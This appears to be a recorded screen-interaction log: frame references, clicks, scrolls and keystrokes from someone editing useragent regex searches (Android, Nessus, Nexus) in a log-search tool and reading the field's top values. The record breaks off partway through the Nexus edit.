
click(215, 105)

double_click(147, 109)

Change the regex condition to useragent=".*Android.*" and run the search.
click(153, 107)

text(ndriod)
key(BackSpace)
text(d)
key(BackSpace)
key(BackSpace)

text(r)

text(oid.*)
key(Left)
key(Left)

click(246, 114)
key(Return)

Inspect the useragent field's top values for the Android regex search, reading through the whole list.
scroll(308, 392, down, 5)

scroll(42, 412, down, 1)

click(40, 449)
scroll(391, 406, down, 4)

scroll(329, 407, down, 6)

scroll(331, 360, up, 4)

scroll(344, 160, up, 2)

scroll(341, 355, down, 6)

scroll(297, 422, up, 1)
scroll(298, 423, up, 6)

Try the useragent regex with Nessus in place of Android, and return to the Android search.
double_click(175, 161)

text(Nessus)
key(Return)

click(16, 11)

Replace Android with Nexus in the regex so it reads useragent=".*Nexus.*" and run the search.
click(421, 444)

click(181, 157)
double_click(184, 157)
